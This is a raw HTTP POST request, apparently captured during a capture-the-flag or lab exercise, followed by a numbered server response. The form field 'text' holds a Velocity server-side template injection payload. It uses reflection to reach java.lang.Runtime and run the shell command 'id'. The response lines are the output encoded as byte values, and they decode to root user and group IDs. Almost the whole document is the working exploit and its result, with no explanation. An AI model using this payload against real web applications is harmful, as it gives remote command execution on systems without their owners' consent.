 POST / HTTP/1.1
Host: 94.237.51.149:39147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 286
Origin: http://94.237.51.149:39147
DNT: 1
Connection: close
Referer: http://94.237.51.149:39147/
Upgrade-Insecure-Requests: 1
Priority: u=1

text=#set($s="")
#set($stringClass=$s.getClass())
#set($runtime=$stringClass.forName("java.lang.Runtime").getRuntime())
#set($process=$runtime.exec("id"))
#set($out=$process.getInputStream())
#set($null=$process.waitFor() )
#foreach($i+in+[1..$out.available()])
$out.read()
#end
20 </form>
21 <h2 class="fire">
117
22 105
23 100
24 61
25 48
26 40
27 114
28 111
29 111
30 116
31 41
32 32
33 103
34 105
35 100
36 61
37 48
38 40
39 114
40 111
41 111
42 116
43 41
44 32
45 103
46 114
47 111
48 117
49 112
50 115
51 61
52 48
53 40
54 114
55 111
56 111
57 116
58 41